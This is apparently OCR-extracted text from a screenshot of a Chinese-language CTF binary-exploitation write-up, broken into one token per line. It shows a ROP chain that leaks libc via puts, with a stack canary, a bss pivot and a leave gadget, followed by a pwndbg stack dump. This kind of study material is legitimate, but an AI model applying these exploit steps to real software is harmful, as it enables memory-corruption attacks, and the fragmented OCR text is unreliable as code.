
此时我们就可以写入rop链达到libc泄露的目的
pl
=
p64
(
rdi
)
+
p64
(
puts_got
)
+
p64
(
puts_plt
)
+
p64
(
canary
)
+
p64
(
bss
+
0x18
)
+
p64
(
reread
)
pl
=
pl
.
ljust
(
24
,
'\x00'
)
得到libc之后直接恢复栈
pl
=
p64
(
0x400831
)
+
p64
(
0
)
+
p64
(
0x40083b
)
+
p64
(
canary
)
+
p64
(
0x6015d8
)
+
p64
(
leave
)
sleep
(
0.1
)
s
(
pl
)
第一个是rip的地址第二个是用来填充rbp第三个是填充
返回地址的，0x6015d8是通过调试之后得知的最后恢
复栈的时候
命令的起始地址
pwndbg
>
stack
30
00
:
0000
│
rsp
0x6015c8
—▸
0x400719
(
pwnme
+
50
)
◂—
nop
01
:
0008
│
rsi
0x6015d0
◂—
0x0
...
↓
2
skipped
04
:
0020
│
0x6015e8
◂—
0x27ce95767da5b400
05
:
0028
│
rbp
0x6015f0
◂—
0x0
06
:
0030
│
0x6015f8
—▸
0x40083b
(
main
+
171
)
◂—
nop
07
:
0038
│
0x601600
◂—
0x0
08
:
0040
│
0x601608
—▸
0x40083b
(
main
+
171
)
◂—
nop
09
:
0048
│
0x601610
◂—
0x27ce95767da5b400
0
a
:
0050
│
0x601618
—▸
0x6015d8
◂—
0x0
0
b
:
0058
│
0x601620
—▸
0x40072e
(
pwnme
+
71
)
◂—
leave
0
c
:
0060
│
0x601628
◂—
0x0
...
↓
17
skipped